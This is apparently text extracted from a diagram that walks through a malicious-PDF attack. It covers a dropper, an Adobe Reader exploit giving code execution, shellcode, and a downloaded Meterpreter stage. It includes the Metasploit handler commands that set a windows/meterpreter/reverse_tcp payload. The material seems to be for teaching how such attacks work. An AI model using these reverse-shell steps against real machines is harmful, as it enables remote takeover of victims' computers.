 Attacker computer
Metasploit.rb
Start Here
Dropper
use multi/handler
set PAYLOAD \
windows/meterpreter/reverse_tcp
0/ Send pdf file
2/ Download stage
Victim computer
Explorer.exe
pdf
1/ Exploit
RCE
AcroRd32.exe
shellcode
3/ Execute
Stage
Dropper (stage -1)
- User downloads pdf file
- User double clicks on pdf file
- AcroRd32 starts and load the file
- AcroRd32 parses the file + RCE => shellcode
Shellcode (stage 0)
- Shellcode locates API functions
- Shellcode starts listening
- Attacker sends the meterpreter stage